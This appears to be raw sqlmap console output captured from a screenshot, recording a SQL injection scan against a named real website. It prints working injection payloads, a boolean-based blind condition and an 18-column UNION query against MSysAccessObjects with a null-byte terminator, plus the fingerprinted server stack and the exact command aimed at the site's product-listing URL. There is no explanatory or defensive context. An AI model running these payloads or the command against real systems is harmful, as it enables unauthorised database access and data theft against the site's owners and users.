 sqlmap.py
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:51:56
[14:51:56] [INFO] resuming back-end DBMS 'microsoft access'
[14:51:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: xx_chanpin_class_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xx_chanpin_class_id=16 AND 1881=1881
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: xx_chanpin_class_id=16 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
LL,CHR(58)&CHR(118)&CHR(115)&CHR(121)&CHR(58)&CHR(116)&CHR(106)&CHR(88)&CHR(86)&
CHR(74)&CHR(107)&CHR(122)&CHR(69)&CHR(73)&CHR(76)&CHR(58)&CHR(113)&CHR(110)&CHR(
111)&CHR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAcc
essObjects%00
---
[14:51:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:51:57] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.lwqcjt.com'
[*] shutting down at 14:51:57
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.lwqcjt.com/Chanpin_L.asp?
xx_chanpin_class_id=16"